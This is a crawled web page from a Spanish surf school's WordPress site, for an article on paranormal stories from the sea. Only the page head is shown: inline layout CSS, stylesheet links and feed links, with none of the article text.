

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/
body_size: 104628
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
	<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_70421012 img{max-height:60px;}.trx_addons_inline_179431675 img{max-height:60px;}</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>
<style id="elementor-post-2794">.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style>.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style id="elementor-post-585">.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<style>.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://escueladesurflasdunas.com/xmlrpc.php">
<link rel="canonical" href="https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed" href="https://escueladesurflasdunas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed de los comentarios" href="https://escueladesurflasdunas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Comentario Relatos misteriosos del surf: Historias paranormales sucedidas en el mar del feed" href="https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/feed/" />
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://escueladesurflasdunas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ph_deposits_frontend_css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-debug-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.debug.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
